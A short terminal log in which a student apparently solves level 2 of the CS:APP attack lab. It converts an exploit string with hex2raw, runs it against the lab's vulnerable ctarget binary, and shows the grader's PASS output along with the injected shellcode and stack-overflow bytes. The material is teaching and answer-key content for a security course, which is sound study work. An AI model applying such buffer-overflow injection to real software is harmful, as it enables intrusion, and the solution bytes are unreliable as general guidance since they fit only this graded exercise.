 sprout@sprout-KLVL-WXX9:~/文档/CSAPP_lab/target1$ ./hex2raw < level2.txt > level
2.txt.bin
sprout@sprout-KLVL-WXX9:~/文档/CSAPP_lab/target1$ ./ctarget -q -i level2.txt.bin
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11